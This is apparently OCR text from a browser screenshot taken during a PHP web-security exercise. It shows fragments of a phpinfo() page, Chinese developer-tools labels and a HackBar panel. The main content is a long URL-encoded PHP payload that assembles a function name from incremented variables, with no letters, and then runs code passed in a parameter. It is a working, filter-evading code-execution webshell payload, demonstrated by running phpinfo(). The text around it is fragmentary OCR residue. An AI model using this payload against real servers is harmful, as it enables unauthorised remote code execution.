 Gmail TSY244 AIchatOS 所有书签
parsed pdo.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-
readline.ini
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension Build API220121212,NTS
PHP Extension Build API20121212,NTS
Debug Build no
Thread Safety disabled
中A
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b
%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%5f%5f%2e%3d%24%5f%5f%3
b%24%5f%5f%3d%24%5f%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%
2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b
%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2
b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%
2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f
%5f%5f%2e%3d%24%5f%5f%3b%24%5f%5f%3d%24%5f%3b%24%5f%5f%2b%2b%3b%24%5f%5
f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%
5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f
%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5
f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%
5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%5f%5f%2e%3d%24%5f%5f%3b%24%5f
%3d%24%24%5f%5f%5f%5f%3b%24%5f%5f%5f%28%24%5f%5b%5f%5d%29%3b&_=phpinfo(
);